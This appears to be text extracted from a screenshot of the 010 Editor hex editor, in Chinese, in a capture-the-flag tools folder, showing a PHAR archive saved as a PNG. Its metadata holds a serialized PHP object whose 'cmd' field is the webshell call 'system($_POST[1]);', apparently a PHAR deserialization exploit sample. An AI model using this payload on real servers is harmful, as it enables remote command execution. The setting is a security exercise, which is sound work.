 010 Editor 便携版 - D:\AAACTF_TOOLS\010\111.png
文件(F) 编辑(E) 选择(S) 查找(D) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(G) 项目(P) 工具(T) 窗口(W) 帮助(H)
Hex mov 10 16
起始页 phishing_email_1_20250727_202246.eml phartest.phar 111.png
1 <?php __halt_compiler(); ?>
2 □□□□□□□□□□□□□□□□□□^□□□O:8:"LoveNss":3:{s:3:"ljt";s:4:"Misc";s:3:"dky";s:2:"Re";s:3:"cmd";s:18:"system($_POST[1
]);";}□□□□test.txt□□□□□□□□□□□□□~□□□□□□□□testq.,@I□n!□□0v|□S□□□□Қ□□I□□□□□GBMB
工作区
文件
打开的文件
111.png
phartest.phar
phishing_e...202246.eml
项目
收藏的文件
最近的文件
829AF.zlib
FF7EB.zlib
4CB53.zlib
2F00
工作区 项目 资
检查器
类型 值
二进制
有符号字节
无符号字节
有符号短型
无符号短型
有符号整型
无符号整型
有符号 Int64
检查器 变量 可
进程
堆地址 堆大小 本地起始 标志 状态 类型 模块
输出 查找结果 多文件中查找 比较 直方图 校验和 进程 mov 反汇编器
2, 79 大小: 225 文本(T) 单色 UTF8 CRLF SPC4 插入